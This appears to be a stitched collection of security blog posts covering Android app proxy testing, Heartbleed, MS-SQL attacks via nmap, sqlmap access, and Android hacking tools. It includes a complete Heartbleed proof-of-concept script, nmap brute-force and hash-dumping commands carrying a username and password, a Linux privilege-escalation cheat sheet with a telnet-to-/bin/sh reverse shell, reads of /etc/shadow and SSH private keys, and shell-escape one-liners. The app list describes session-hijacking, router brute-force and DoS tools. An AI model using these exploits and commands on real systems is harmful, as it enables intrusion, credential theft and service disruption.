Step1: Open the browser , type http://www.google.com/ncr
NCR stands for “No Country Redirect”
Now you can browse normally . you can see only http://www.google.com , it won’t redirect to location based google like http://www.google.co.in
Step1: Open the browser , type http://www.google.com/ncr
NCR stands for “No Country Redirect”
Now you can browse normally . you can see only http://www.google.com , it won’t redirect to location based google like http://www.google.co.in
step1:
For only x64 bit os add support of x86 libraries by executing below commands
sudo dpkg –add-architecture i386
sudo apt-get update
sudo apt-get install ia32-libs
For 32bit os nothing to just : sudo apt-get update
step2: Download the android ADT Bundle from google site.extract that zip file to any location then goto adt bulndle folder to the path /sdk/platform-tools and execute the commands below
link: http://developer.android.com/sdk/index.html
./adb start-server
step3: starting a android emulator or connecting an android mobile
To create a new virtual android emulator : goto adt-bundle folder to /eclipse and execute the eclipse
./eclipse
in Eclipse window , goto Menu–>Window–>Android Virtual Device manager , this will open a new window to create new android emulator
then click on the NEW button –> create a new android emulator to test and select the emulator
and click on start button , now the emulator works as new android mobile device to test the application
(OR)
To add android mobile device to adt tools:
connect the device through USB cable , make sure that debugging enabled in the mobile
step4: Checking wheather the device/emulator connected to adb shell
goto the path /sdk/platform-tools and type below
./adb
./adb devices
*above command will show the available devices , here we created one virtual android emulator that will show here or connected mobile device will appear here
step5:
To install new apk file to test , type the below command
./adb install test-app.apk
step6: Connecting to Proxy
To test the app’s we need one proxy tool to test , burpsuite or paros etc . start the proxy (eg., ip 127.0.0.1, port 8080) , then configure the same setting in the emulator/mobile . For this goto settings –>more –>Mobile networks–>Access Point Names –>GPRS —>give the proxy ip and port(eg., ip 127.0.0.1, port 8080)
step7: open the android app , try operating that app , each request will go through the Proxy . Test the app like the normal web application
The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. This weakness allows stealing the information protected, under normal conditions, by the SSL/TLS encryption used to secure the Internet. SSL/TLS provides communication security and privacy over the Internet for applications such as web, email, instant messaging (IM) and some virtual private networks (VPNs).
The Heartbleed bug allows anyone on the Internet to read the memory of the systems protected by the vulnerable versions of the OpenSSL software. This compromises the secret keys used to identify the service providers and to encrypt the traffic, the names and passwords of the users and the actual content. This allows attackers to eavesdrop on communications, steal data directly from the services and users and to impersonate services and users.
SCANNING & TESTING THE VULNERABILITY with NMAP
step1: execute below command to download and load new heartbleed nse script
$ cd /usr/share/nmap/scripts/ ; wget https://svn.nmap.org/nmap/scripts/ssl-heartbleed.nse; cd /usr/share/nmap/nselib; wget https://svn.nmap.org/nmap/nselib/tls.lua; nmap –script-updatedb; cd ~

step2: run heart bleed script on one or more ip’s or with domain name
$ nmap –script “ssl-heartbleed” -p 443 192.168.2.1
 output will show that whether the given url or ip is vulnerable or not
output will show that whether the given url or ip is vulnerable or not
EXPLOIT CODE:
#!/usr/bin/python
# Quick and dirty demonstration of CVE-2014-0160
# The author disclaims copyright to this source code.
import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser
options = OptionParser(usage=’%prog server [options]’, description=’Test for SSL heartbeat vulnerability (CVE-2014-0160)’)
options.add_option(‘-p’, ‘–port’, type=’int’, default=443, help=’TCP port to test (default: 443)’)
def h2bin(x):
return x.replace(‘ ‘, ”).replace(‘\n’, ”).decode(‘hex’)
hello = h2bin(”’
16 03 02 00 dc 01 00 00 d8 03 02 53
43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf
bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00
00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88
00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c
c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09
c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44
c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c
c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11
00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04
03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19
00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08
00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13
00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00
00 0f 00 01 01
”’)
hb = h2bin(”’
18 03 02 00 03
01 40 00
”’)
def hexdump(s):
for b in xrange(0, len(s), 16):
lin = [c for c in s[b : b + 16]]
hxdat = ‘ ‘.join(‘%02X’ % ord(c) for c in lin)
pdat = ”.join((c if 32 <= ord(c) <= 126 else ‘.’ )for c in lin)
print ‘ %04x: %-48s %s’ % (b, hxdat, pdat)
print
def recvall(s, length, timeout=5):
endtime = time.time() + timeout
rdata = ”
remain = length
while remain > 0:
rtime = endtime – time.time()
if rtime < 0:
return None
r, w, e = select.select([s], [], [], 5)
if s in r:
data = s.recv(remain)
# EOF?
if not data:
return None
rdata += data
remain -= len(data)
return rdata
def recvmsg(s):
hdr = recvall(s, 5)
if hdr is None:
print ‘Unexpected EOF receiving record header – server closed connection’
return None, None, None
typ, ver, ln = struct.unpack(‘>BHH’, hdr)
pay = recvall(s, ln, 10)
if pay is None:
print ‘Unexpected EOF receiving record payload – server closed connection’
return None, None, None
print ‘ … received message: type = %d, ver = %04x, length = %d’ % (typ, ver, len(pay))
return typ, ver, pay
def hit_hb(s):
s.send(hb)
while True:
typ, ver, pay = recvmsg(s)
if typ is None:
print ‘No heartbeat response received, server likely not vulnerable’
return False
if typ == 24:
print ‘Received heartbeat response:’
hexdump(pay)
if len(pay) > 3:
print ‘WARNING: server returned more data than it should – server is vulnerable!’
else:
print ‘Server processed malformed heartbeat, but did not return any extra data.’
return True
if typ == 21:
print ‘Received alert:’
hexdump(pay)
print ‘Server returned error, likely not vulnerable’
return False
def main():
opts, args = options.parse_args()
if len(args) < 1:
options.print_help()
return
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print ‘Connecting…’
sys.stdout.flush()
s.connect((args[0], opts.port))
print ‘Sending Client Hello…’
sys.stdout.flush()
s.send(hello)
print ‘Waiting for Server Hello…’
sys.stdout.flush()
while True:
typ, ver, pay = recvmsg(s)
if typ == None:
print ‘Server closed connection without sending Server Hello.’
return
# Look for server hello done message.
if typ == 22 and ord(pay[0]) == 0x0E:
break
print ‘Sending heartbeat request…’
sys.stdout.flush()
s.send(hb)
hit_hb(s)
if __name__ == ‘__main__’:
main()
HEART BLEED Memory leakage Affects:
found : session id in hexdump of heartbeat message
Found Credentials:
SWEUsername:xxxxxxxx
SWEPassword: xxxxxxx
This is a patch app for android master key vulnerabilty available at google play store DOWNLOAD APP
Official Website is : http://www.rekey.io/
######sql server info & empty password with username=sa check & ms-sql-dac test
sudo nmap -d -p 1433 –script ms-sql-info,ms-sql-empty-password 192.168.220.123
sudo nmap -sU -p 1434 –script ms-sql-dac 192.168.220.123
######To brute force usernames and passwords OR to check login success or not
sudo nmap -p 1433 –script ms-sql-brute –script-args userdb=”/home/venkateshgolle/customuser.txt”,passdb=”/home/venkateshgolle/passsql.txt” 192.168.220.123
######server info + brute
sudo nmap -p 1433 –script ms-sql-info,ms-sql-brute –script-args ms-sql-brute.ignore-lockout,userdb=”/home/venkateshgolle/customuser.txt”,passdb=”/home/venkateshgolle/passsql.txt” 192.168.220.123
######To see the configuration file and databases, to dump password users&hashes,to list databases and its ouwners list note: we should has perticular db privs to list the hashes
sudo nmap -p 1433 <ip> –script ms-sql-dump-hashes
sudo nmap -p 1433 –script ms-sql-dump-hashes,ms-sql-hasdbaccess,ms-sql-config –script-args mssql.username=qstours,mssql.password=QSsql123 192.168.220.123
sudo nmap -p 1433 –script ms-sql-dump-hashes,ms-sql-hasdbaccess,ms-sql-config –script-args mssql.username=qstours,mssql.password=QSsql123,ms-sql-config.showall 192.168.220.123
#####To execute custom QUERIES
sudo nmap -p 1433 –script ms-sql-query –script-args mssql.username=qstours,mssql.password=QSsql123,ms-sql-query.query=”SELECT @@version version” 192.168.220.123
sudo nmap -p 1433 –script ms-sql-query –script-args mssql.username=qstours,mssql.password=QSsql123,mssql.database=tempdb,ms-sql-query.query=”SELECT * FROM master..syslogins” 192.168.220.123
######Listing the tables
sudo nmap -p 1433 –script ms-sql-tables –script-args ms-sql-tables.maxdb=0,ms-sql-tables.maxtables=0,mssql.username=qstours,mssql.password=QSsql123 192.168.220.123
###### Finding sql server in broadcast network note: it will find even default port 1433 is changed #####
nmap –script broadcast-ms-sql-discover,ms-sql-info –script-args=newtargets
nmap –script broadcast-ms-sql-discover
If you have credentials of database then you can directly access the database and check the tables or dump data etc in an easy way using SQLMAP .(NO Need of installing any sql clients like sql management studio or oracle client or mysql client )
example :
sudo sqlmap -d mysql://root:password@192.168.x.x:3306/Inoformation_Schema
sudo sqlmap -d mysql://root:password@192.168.x.x:3306/mysql
syntax:
Debian linux
step0:enable usb debugging on android : Settings > Applications > Development > USB Debugging > Turn On
step1: connect android mobile to PC or laptop with a usb cable . then turn on USB tethering : Settings > More > wireless and networks > thethering & Portable hotspot > Usb Tethering > Turn On, this will gives usb0 on linux host . {check $ifconfig -a , you can find usb0 }
On linux Host
step2:sudo apt-get install bridge-utils
On Linux Computer, setup a bridge:
# usb0 is the new network intreface
# eth0 is the main interface connected to internet (or a gateway)
sudo ifconfig eth0 0.0.0.0
sudo ifconfig usb0 0.0.0.0
sudo brctl addbr br0
sudo brctl addif br0 eth0
sudo brctl addif br0 usb0
sudo ifconfig br0 up
sudo dhclient br0
On phone
step3:using teminal emulator app
, type below commands:
#su (switch to a root)
#netcfg usb0 dhcp ( getting ip address from dhcp)
#setprop net.dns1 8.8.8.8
#setprop net.dns2 4.2.2.2
Done!!
working fine !! tested apps :Whatsapp, fiefox, play store , skype.
🙂
Operating System
What’s the distribution type? What version?
cat /etc/issue
cat /etc/*-release
cat /etc/lsb-release
cat /etc/redhat-release
What’s the Kernel version? Is it 64-bit?
cat /proc/version
uname -a
uname -mrs
rpm -q kernel
dmesg | grep Linux
ls /boot | grep vmlinuz-
What can be learnt from the environmental variables?
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
env
set
Is there a printer?
lpstat -a
Applications & Services
What services are running? Which service has which user privilege?
ps aux
ps -ef
top
cat /etc/service
Which service(s) are been running by root? Of these services, which are vulnerable – it’s worth a double check!
ps aux | grep root
ps -ef | grep root
What applications are installed? What version are they? Are they currently running?
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
rpm -qa
ls -alh /var/cache/apt/archivesO
ls -alh /var/cache/yum/
Any of the service(s) settings misconfigured? Are any (vulnerable) plugins attached?
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk ‘$1 ~ /^.*r.*/
What jobs are scheduled?
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
Any plain text usernames and/or passwords?
grep -i user [filename]
grep -i pass [filename]
grep -C 5 “password” [filename]
find . -name “*.php” -print0 | xargs -0 grep -i -n “var $password” # Joomla
Communications & Networking
What NIC(s) does the system have? Is it connected to another network?
/sbin/ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
What are the network configuration settings? What can you find out about this network? DHCP server? DNS server? Gateway?
cat /etc/resolv.conf
cat /etc/sysconfig/network
cat /etc/networks
iptables -L
hostname
dnsdomainname
What other users & hosts are communicating with the system?
lsof -i
lsof -i :80
grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig –list
chkconfig –list | grep 3:on
last
w
Whats cached? IP and/or MAC addresses
arp -e
route
/sbin/route -nee
Is packet sniffing possible? What can be seen? Listen to live traffic
# tcpdump tcp dst [ip] [port] and tcp dst [ip] [port]
tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.2.2.222 21
Have you got a shell? Can you interact with the system?
# http://lanmaster53.com/2011/05/7-linux-shells-using-built-in-tools/
nc -lvp 4444 # Attacker. Input (Commands)
nc -lvp 4445 # Attacker. Ouput (Results)
telnet [atackers ip] 44444 | /bin/sh | [local ip] 44445 # On the targets system. Use the attackers IP!
Is port forwarding possible? Redirect and interact with traffic from another view
# rinetd
# http://www.howtoforge.com/port-forwarding-with-rinetd-on-debian-etch
# fpipe
# FPipe.exe -l [local port] -r [remote port] -s [local port] [local IP]
FPipe.exe -l 80 -r 80 -s 80 192.168.1.7
# ssh -[L/R] [local port]:[remote ip]:[remote port] [local user]@[local ip]
ssh -L 8080:127.0.0.1:80 root@192.168.1.7 # Local Port
ssh -R 8080:127.0.0.1:80 root@192.168.1.7 # Remote Port
# mknod backpipe p ; nc -l -p [remote port] < backpipe | nc [local IP] [local port] >backpipe
mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.1.1.251 80 >backpipe # Port Relay
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow 1>backpipe # Proxy (Port 80 to 8080)
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow & 1>backpipe # Proxy monitor (Port 80 to 8080)
Is tunnelling possible? Send commands locally, remotely
ssh -D 127.0.0.1:9050 -N [username]@[ip]
proxychains ifconfig
Confidential Information & Users
Who are you? Who is logged in? Who has been logged in? Who else is there? Who can do what?
id
who
w
last
cat /etc/passwd | cut -d: # List of users
grep -v -E “^#” /etc/passwd | awk -F: ‘$3 == 0 { print $1}’ # List of super users
awk -F: ‘($3 == “0”) {print}’ /etc/passwd # List of super users
cat /etc/sudoers
sudo -l
What sensitive files can be found?
cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/
Anything “interesting” in the home directorie(s)? If it’s possible to access
ls -ahlR /root/
ls -ahlR /home/
Are there any passwords in; scripts, databases, configuration files or log files? Default paths and locations for passwords
cat /var/apache2/config.inc
cat /var/lib/mysql/mysql/user.MYD
cat /root/anaconda-ks.cfg
What has the user being doing? Is there any password in plain text? What have they been edting?
cat ~/.bash_history
cat ~/.nano_history
cat ~/.atftp_history
cat ~/.mysql_history
cat ~/.php_history
What user information can be found?
cat ~/.bashrc
cat ~/.profile
cat /var/mail/root
cat /var/spool/mail/root
Can private-key information be found?
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
File Systems
Which configuration files can be written in /etc/? Able to reconfigure a service?
ls -aRl /etc/ | awk ‘$1 ~ /^.*w.*/’ 2>/dev/null # Anyone
ls -aRl /etc/ | awk ‘$1 ~ /^..w/’ 2>/dev/null # Owner
ls -aRl /etc/ | awk ‘$1 ~ /^…..w/’ 2>/dev/null # Group
ls -aRl /etc/ | awk ‘$1 ~ /w.$/’ 2>/dev/null # Other
find /etc/ -readable -type f 2>/dev/null # Anyone
find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone
What can be found in /var/ ?
ls -alh /var/log
ls -alh /var/mail
ls -alh /var/spool
ls -alh /var/spool/lpd
ls -alh /var/lib/pgsql
ls -alh /var/lib/mysql
cat /var/lib/dhcp3/dhclient.leases
Any settings/files (hidden) on website? Any settings file with database information?
ls -alhR /var/www/
ls -alhR /srv/www/htdocs/
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/
ls -alhR /var/www/html/
Is there anything in the log file(s) (Could help with “Local File Includes”!)
# http://www.thegeekstuff.com/2011/08/linux-var-log-files/
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/
# auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp
If commands are limited, you break out of the “jail” shell?
python -c ‘import pty;pty.spawn(“/bin/bash”)’
echo os.system(‘/bin/bash’)
/bin/sh -i
How are file-systems mounted?
mount
df -h
Are there any unmounted file-systems?
cat /etc/fstab
What “Advanced Linux File Permissions” are used? Sticky bits, SUID & GUID
find / -perm -1000 -type d 2>/dev/null # Sticky bit – Only the owner of the directory or the owner of a file can delete or rename here
find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000) – run as the group, not the user who started it.
find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000) – run as the owner, not the user who started it.
find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # SGID or SUID
for i in `locate -r “bin$”`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done # Looks in ‘common’ places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)
# find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
Where can written to and executed from? A few ‘common’ places: /tmp, /var/tmp, /dev/shm
find / -writable -type d 2>/dev/null # world-writeable folders
find / -perm -222 -type d 2>/dev/null # world-writeable folders
find / -perm -o+w -type d 2>/dev/null # world-writeable folders
find / -perm -o+x -type d 2>/dev/null # world-executable folders
find / \( -perm -o+w -perm -o+x \) -type d 2>/dev/null # world-writeable & executable folders
Any “problem” files? Word-writeable, “nobody” files
find / -xdev -type d \( -perm -0002 -a ! -perm -1000 \) -print # world-writeable files
find /dir -xdev \( -nouser -o -nogroup \) -print # Noowner files
Preparation & Finding Exploit Code
What development tools/languages are installed/supported?
find / -name perl*
find / -name python*
find / -name gcc*
find / -name cc
How can files be uploaded?
find / -name wget
find / -name nc*
find / -name netcat*
find / -name tftp*
find / -name ftp
Finding exploit code
http://metasploit.com/modules/
http://seclists.org/fulldisclosure/
Finding more information regarding the exploit
http://packetstormsecurity.org/files/cve/[CVE]
http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]
http://www.vulnview.com/cve-details.php?cvename=[CVE]
Mitigations
Is any of the above information easy to find?
Try doing it!
Setup a cron job which automates script(s) and/or 3rd party products
Is the system fully patched? Kernel, operating system, all applications, their plugins and web services
apt-get update && apt-get upgrade
yum update
Are services running with the minimum level of privileges required?
For example, do you need to run MySQL as root?
Scripts Can any of this be automated?!
http://pentestmonkey.net/tools/unix-privesc-check/
http://labs.portcullis.co.uk/application/enum4linux/
http://bastille-linux.sourceforge.net
Other (quick) guides & Links
Enumeration
http://www.0daysecurity.com/penetration-testing/enumeration.html
http://www.microloft.co.uk/hacking/hacking3.htm
https://github.com/cyberintruder/Linux_Exploit_Suggester
Misc
http://jon.oberheide.org/files/stackjacking-infiltrate11.pdf
http://pentest.cryptocity.net/files/clientsides/post_exploitation_fall09.pdf
http://insidetrust.blogspot.com/2011/04/quick-guide-to-linux-privilege.html
14.DroidSheep
DroidSheep is a session hijacking tool for Android devices. This is an app for security analysis in wireless networks. It can capture Facebook, Twitter, and LinkedIn, Gmail or other website accounts easily. You can hijack any active web account on your network with just a tap by using the DroidSheep app. It can hijack any web account.
This app demonstrates the harm of using any public Wi-Fi.
Download this app from here: http://droidsheep.de/?page_id=23
15.DroidSheep Guard
DroidSheep Guard is another Android app that also developed Droidsheep. This app does not require a rooted device. This app monitors Android devices’ ARP-table and tries to detect ARP-Spoofing attack on the network performed by DroidSheep, FaceNiff and other software.
Download DroidSheep Guard from Google Play: https://play.google.com/store/apps/details?id=de.trier.infsec.koch.droidsheep.guard.free&feature=search_result
16.WPScan
WpScan is the WordPress vulnerability scanner for Android devices. This nice app is used to scan a WordPress based website and find all the security vulnerabilities it has. WPScan also has a desktop version of the app that is much powerful than the Android app. We know that WordPress is one of the most popular CMS and is being used by millions of websites.
The Android version of the app comes with few nice features. The app was released on Google Play but Google removed the app. The full source code of the app is available from Github. One thing to note that WPScan Android app is not related to the desktop version of WPScan. So, never think it as an official WPScan app.
Download app and source code: https://github.com/clshack/WPScan
17. Nessus
Nessus is a popular penetration testing tool that is used to perform vulnerability scans with its client/server architecture. It also released its mobile app to bring its power on mobile devices. Nessus Android app can perform following tasks.
This app was released on Google Play store almost 2 years back by Tenable Network Security. Later Google removed the app from Play store. Now the official link has been removed. So you can try downloading links available on third party websites. But be careful and check the app first.
18. FaceNiff
FaceNiff is another nice sniffing app for Android devices. It requires a rooted Android device. It can sniff and intercept the web sessions over the Wi-Fi. This app is similar to DroidSheep, added earlier in the post. You can also say Firesheep for Android devices. Use of this app may be illegal in your area. So, use it wisely.
19. WebSecurify
WebSecurify is a powerful web vulnerability scanner. It’s available for all popular desktops and mobile platforms. It has a powerful crawler to crawl websites and then attack it using pre-defined patterns. We have already covered it in detail in our previous article. You can read the older article for better understanding.
Download it here: https://code.google.com/p/websecurify/
20. Network Mapper
Network Mapper is a fast scanner for network admins. It can easily scan your network and export the report as CVS to your Gmail. It lists all devices in your LAN along with details. Generally, the app is used to find Open ports of various servers like FTP servers, SSH servers, SMB servers etc. on your network. The tool works really fast and gives effective results.
Download Network Mapper for Google Play Store: https://play.google.com/store/apps/details?id=org.prowl.networkmapper&hl=en
21. Router Bruteforce ADS 2
If you are connected to a wi-Fi network and you want to access the router of the network, you can use Router Bruteforce ADS 2 app. This app performs Bruteforce attack to get the valid password of the router. It has a list of default passwords that it tries on the router. Most of the time, the app cracks the password. But you cannot be 100% sure in Bruteforce attack.
It comes with a sample txt file which contains 398 default passwords used in different routers. You can add more passwords in the list. But there is one limitation. This app only works with dictionary file of less than 5 MB. And try it only when you have good Wi-Fi signal. This is an experiment app and the developer also warns users to try at own risk.
Download Router Bruteforce ADS 2 from Google Play: https://play.google.com/store/apps/details?id=evz.android.rbf_ads&hl=en
22. Andosid
AnDOSid is another nice application that can be used to perform DOS attacks from Android mobile phones. It is like LOIC tool for desktop. In the app, you can set target URL, payload size and time difference between two requests. After that click on big GO button to launch DOS attack on a website. It will start flooding target URL with fake request. Use this app if you have a powerful device. Avoid if you have low cost entry level device.
23. AppUse – Android Pentest Platform Unified Standalone Environment
AppUse Virtual Machine is developed by AppSec Labs. It’s a freely available mobile application security testing platform for Android apps. This android penetration testing platform contains custom made tools by AppSec Labs.
This penetration testing platform is for those who are going to start penetration testing of Android applications. All you need is to download the AppUse Virtual Machine and then load the app for testing. The app comes with most of the configuration. So, you do not need to install simulators, testing tools, no need for SSL certifications of Proxy. Thus, the tool gives ideal user experience. In other words, you can say that AppUse Virtual Machine is Backtrack for Android apps. As we know that world is moving towards apps, AppUse VM has a good scope in future. We see how Android users face attacks and these cyber-attacks are growing. So, it is important for all Android app developers to test their apps for various kinds of vulnerabilities.
Download AppUse Virtual machine Here http://sourceforge.net/projects/appuse-android-pentest/files/AppUse%201.6_release.rar/download